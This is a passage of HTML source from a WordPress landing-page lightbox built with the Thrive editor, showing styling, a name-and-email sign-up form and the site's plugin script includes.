!important;}:not(#tve) [data-css="tve-u-1606e1da6f1"] input{text-align: center;font-size: 19px;border-radius: 0px;overflow: hidden;border: none;box-shadow: rgba(0,0,0,0.15) 0px 8px 33px 6px;background-image: none !important;background-color: rgb(255,255,255) !important;padding: 20px 15px !important;margin: 25px 0px 0px !important;}:not(#tve) [data-css="tve-u-1606e1da6ee"] input{text-align: center;font-size: 19px;border-radius: 0px;overflow: hidden;border: none;box-shadow: rgba(0,0,0,0.15) 0px 8px 33px 6px;background-image: none !important;background-color: rgb(255,255,255) !important;padding: 20px 17px !important;margin: 25px 0px 0px !important;}[data-css="tve-u-1606e15c223"]{line-height: 1em !important;}[data-css="tve-u-1606e1957a1"]{padding: 0px !important;}[data-css="tve-u-1606e1919ea"]{min-height: 459px;}[data-css="tve-u-1606e18fc97"]{margin-bottom: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;}[data-css="tve-u-1606e18c661"]{background-image: linear-gradient(rgba(255,255,255,0.85) 0%,rgba(0,0,0,0) 100%),url("//www.vithidham.com/wp-content/uploads/tcb_lp_templates/templates/css/images/lightbox_image_2small-1.png") !important;background-size: auto,cover !important;background-position: 0px 0px,0px 0px !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;}[data-css="tve-u-1606e17eb00"]{margin: -27px 16px 16px !important;}[data-css="tve-u-1606e165e6c"]{line-height: 1em !important;}[data-css="tve-u-1606e1421a1"] p{margin: 0px !important;padding: 0px !important;}[data-css="tve-u-1606e1421a1"] h1{margin: 0px !important;padding: 0px !important;}[data-css="tve-u-1606e1421a1"] h2{margin: 0px !important;padding: 0px !important;}[data-css="tve-u-1606e1421a1"] h3{margin: 0px !important;padding: 0px !important;}[data-css="tve-u-1606e165e6c"] strong{font-weight: 800;}:not(#tve) [data-css="tve-u-1606e165e6c"]{font-weight: 400;letter-spacing: 1px;color: rgb(255,255,255) !important;font-size: 60px !important;font-family: "Barlow Condensed" !important;}:not(#tve) [data-css="tve-u-1606e15c223"]{font-weight: 400;font-size: 110px !important;font-family: Cookie !important;color: rgb(44,44,44) !important;}[data-css="tve-u-1606e1421a1"]{min-height: 250px;}[data-css="tve-u-1606e13e941"]{background-color: rgba(251,176,59,0) !important;background-image: none !important;}[data-css="tve-u-1606e13a887"]{overflow: hidden;border-radius: 0px !important;padding: 0px !important;}[data-css="tve-u-1606e19fb2a"]{margin-bottom: 0px !important;margin-top: 0px !important;padding: 40px 10px 20px !important;}[data-css="tve-u-1606e1a4b04"]{background-image: url("//www.vithidham.com/wp-content/uploads/tcb_lp_templates/templates/css/images/pattern_2.png") !important;background-color: rgb(251,176,59) !important;background-size: cover !important;background-position: 0px 0px !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}[data-css="tve-u-1606e1a8f89"]{min-height: 202px;}}@media (max-width: 767px){[data-css="tve-u-1606e19fb2a"] > .tve-cb{display: flex;flex-direction: column;}[data-css="tve-u-1606e1a8f89"] h3{margin: 0px !important;padding: 0px !important;}[data-css="tve-u-1606e1a8f89"] h2{margin: 0px !important;padding: 0px !important;}[data-css="tve-u-1606e1a8f89"] h1{margin: 0px !important;padding: 0px !important;}:not(#tve) [data-css="tve-u-1606e1dd9b8"] button{margin-top: 11px !important;}:not(#tve) [data-css="tve-u-1606e1da6f1"] input{margin-top: 14px !important;padding-top: 17px !important;padding-bottom: 17px !important;}:not(#tve) [data-css="tve-u-1606e1da6ee"] input{margin-top: 14px !important;padding-top: 17px !important;padding-bottom: 17px !important;}[data-css="tve-u-1606e1919ea"]{min-height: 339px;}[data-css="tve-u-1606e1fd22a"]{max-width: 285px;margin-top: 10px !important;}[data-css="tve-u-1606e19fb2a"]{padding-top: 20px !important;padding-bottom: 0px !important;margin-top: 0px !important;}[data-css="tve-u-1606e17eb00"]{margin-top: -22px !important;}:not(#tve) [data-css="tve-u-1606e165e6c"]{font-size: 47px !important;}:not(#tve) [data-css="tve-u-1606e15c223"]{font-size: 87px !important;}}</style> 			<style type="text/css">[thrive_lead_lock id='5747']Hidden Content[/thrive_lead_lock]</style>
</head>
<body class="tcb_lightbox-template-default single single-tcb_lightbox postid-6363 custom-background tve-l-open tve-o-hidden tve-lightbox-page">
<div class="bSe wrp cnt" style="display: none">
	<div class="awr"></div>
</div>
<div class="x-navbar-fixed-top-active">
	<div class="x-navbar-wrap"></div>
</div>
<div class="tve_p_lb_overlay" style=""></div> <div class="tve_post_lightbox wrp cnt bSe">
	<article>
		<div class="tve_p_lb_background tve-scroll">
			<div class="tcb-lp-lb tve_editable tve_p_lb_content"
				 style="" data-css="tve-u-1606e13a887">
				<div class="tve_p_lb_inner" id="tve-p-scroller" style="">
					<div id="tve_flt" class="tve_flt tcb-style-wrap"><div id="tve_editor" class="tve_shortcode_editor tar-main-content" data-post-id="6363"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box" style="" data-css="tve-u-1606e1957a1">
<div class="tve-content-box-background" data-css="tve-u-1606e13e941"></div>
<div class="tve-cb tve_empty_dropzone" data-css="tve-u-1606e1421a1"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box" style="" data-css="tve-u-1606e19fb2a">
<div class="tve-content-box-background" data-css="tve-u-1606e1a4b04"></div>
<div class="tve-cb tve_empty_dropzone" data-css="tve-u-1606e1a8f89"><div class="thrv_wrapper thrv_text_element tve_empty_dropzone" style=""><p data-css="tve-u-1606e15c223" style="text-align: center;">Sign up</p></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone" style="" data-css="tve-u-1606e17eb00"><p data-css="tve-u-1606e165e6c" style="text-align: center;"><strong>BELOW TO GET NOTIFIED</strong></p></div></div>
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box" style="" data-css="tve-u-1606e18fc97">
<div class="tve-content-box-background" data-css="tve-u-1606e18c661"></div>
<div class="tve-cb tve_empty_dropzone" data-css="tve-u-1606e1919ea"><div class="thrv_wrapper thrv_lead_generation" data-connection="api" style="" data-css="tve-u-1606e1fd22a"><input type="hidden" class="tve-lg-err-msg" value="{&quot;email&quot;:&quot;Email address invalid&quot;,&quot;phone&quot;:&quot;Phone number invalid&quot;,&quot;password&quot;:&quot;Password invalid&quot;,&quot;passwordmismatch&quot;:&quot;Password mismatch error&quot;,&quot;required&quot;:&quot;Required field missing&quot;}">
<div class="thrv_lead_generation_container tve_clearfix">
<form action="#" method="post" novalidate="novalidate">
<div class="tve_lead_generated_inputs_container tve_clearfix tve_empty_dropzone">
<div class="tve_lg_input_container tve_lg_input" data-css="tve-u-1606e1da6ee">
<input type="text" data-field="name" name="name" placeholder="enter name" data-placeholder="enter name" style="">
</div>
<div class="tve_lg_input_container tve_lg_input" data-css="tve-u-1606e1da6f1">
<input type="email" data-field="email" data-required="1" data-validation="email" name="email" placeholder="enter email" data-placeholder="enter email" style="">
</div>
<div class="tve_lg_input_container tve_submit_container tve_lg_submit" data-css="tve-u-1606e1dd9b8" data-tcb_hover_state_parent="">
<button type="submit" class="tve-froala" style="">submit</button>
</div>
</div>
</form>
</div>
</div></div>
</div></div>
</div></div></div>				</div>
				<a href="javascript:void(0)"
				   class="tve_p_lb_close"
				   style=""				   title="Close">x</a>
			</div>
			<div class="tve-spacer"></div>
		</div>
	</article>
</div>

<script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/acf-dynamic-elements.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_acf-dynamic-elements-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/audio.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_audio-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/carousel-libs.min.js?ver=10.5" id="carousel-libs-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/carousel.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_carousel-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/contact-form-compat.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_contact-form-compat-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/content-reveal.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_content-reveal-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/countdown.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_countdown-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/conditional-display.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_conditional-display-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/search-form.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_search-form-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/dropdown.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_dropdown-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/country.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_country-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/state.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_state-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/date-picker.min.js?ver=10.5" id="date-picker-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/datepicker.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_datepicker-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/divider.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_divider-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/file-upload.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_file-upload-js"></script>
<script type="text/javascript" src="https://accounts.google.com/gsi/client?ver=10.5" id="google-client-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/api.js?ver=10.5" id="google-api-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/avatar-picker.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_avatar-picker-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/fill-counter.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_fill-counter-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_number-counter-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/image-gallery-libs.min.js?ver=10.5" id="image-gallery-libs-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/image-gallery.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_image-gallery-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/lead-generation.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_lead-generation-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/login.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_login-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/menu.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_menu-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter-compat.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_number-counter-compat-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-grid-compat.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_post-grid-compat-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pagination.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_pagination-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_post-list-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list-filter.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_post-list-filter-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pricing-table.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_pricing-table-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/progress-bar.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_progress-bar-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/social-share.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_social-share-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/table.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_table-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/tabs.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_tabs-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/timer.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_timer-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toc.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_toc-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toggle.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_toggle-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/twitter.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_twitter-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/user-profile.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_user-profile-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/video.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_video-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/google-api.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_google-api-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/facebook-api.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_facebook-api-js"></script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/modal.min.js?v=10.5&amp;ver=10.5" id="tve_frontend_modal-js"></script>
<script type="text/javascript" id="thrive-main-script-js-extra">
/* <![CDATA[ */
var ThriveApp = {"ajax_url":"https:\/\/www.vithidham.com\/wp-admin\/admin-ajax.php","lazy_load_comments":"1","comments_loaded":"0","theme_uri":"https:\/\/www.vithidham.com\/wp-content\/themes\/focusblog","translations":{"ProductDetails":"Product Details"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/themes/focusblog/js/script.min.js?ver=6.7.4" id="thrive-main-script-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/www.vithidham.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":{"api":"recaptcha","connection":{"version":"v3","threshold":"0.5"},"site_key":"6LcumRYcAAAAAFabKraRySKxpq2emDSjWjXCY-FM","action":"tve_dash_api_handle_save"},"turnstile":[],"post_id":"6363"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=10.5" id="tve-dash-frontend-js"></script>
<script type="text/javascript" id="thrive-appr-main-script-js-extra">
/* <![CDATA[ */
var ThriveApprentice = {"ajax_url":"https:\/\/www.vithidham.com\/wp-admin\/admin-ajax.php","current_post_id":"6363","lang":{"remove_from_fav":"Remove from Favorites","add_to_fav":"Mark as Favorite"},"progress_status":{"new":"new","started":"started","completed":"completed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vithidham.com/wp-content/themes/focusblog/appr/js/thrive-apprentice.js?ver=6.7.4" id="thrive-appr-main-script-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"59e192ae5f","ajax_url":"https:\/\/www.vithidham.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":{"get_data":{"tcb_lightbox":"lightbox-elementor-2625-coming-soon-7"}},"current_screen":{"screen_type":5,"screen_id":6363},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":1};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"59e192ae5f","ajax_url":"https:\/\/www.vithidham.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":{"get_data":{"tcb_lightbox":"lightbox-elementor-2625-coming-soon-7"}},"current_screen":{"screen_type":5,"screen_id":6363},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":1})} /*]]> */</script>	<script type="text/javascript">
		jQuery( document ).ready( function () {
			/* trigger lightbox opening */
			jQuery( '.tve_p_lb_content' ).trigger( 'tve.lightbox-open' );
		} );
	</script>
</body>
</html>
